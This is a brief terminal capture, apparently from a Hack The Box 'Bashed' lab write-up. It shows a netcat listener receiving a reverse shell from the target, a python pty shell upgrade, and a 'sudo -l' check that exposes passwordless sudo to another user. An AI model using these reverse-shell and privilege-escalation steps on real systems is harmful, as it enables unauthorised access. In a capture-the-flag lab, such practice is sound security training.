 ┌──(l0rdm4gn0㉿note)-[/mnt/…/Shared/htb/machines/bashed]
└─$ nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.10.14.7] from (UNKNOWN) [10.10.10.68] 48918
bash: cannot set terminal process group (851): Inappropriate ioctl for device
bash: no job control in this shell
www-data@bashed:/var/www/html/uploads$ python3 -c 'import pty;pty.spawn("/bin/bash")'
<ml/uploads$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@bashed:/var/www/html/uploads$ export TERM=xterm
export TERM=xterm
www-data@bashed:/var/www/html/uploads$ sudo -l
sudo -l
Matching Defaults entries for www-data on bashed:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User www-data may run the following commands on bashed:
    (scriptmanager : scriptmanager) NOPASSWD: ALL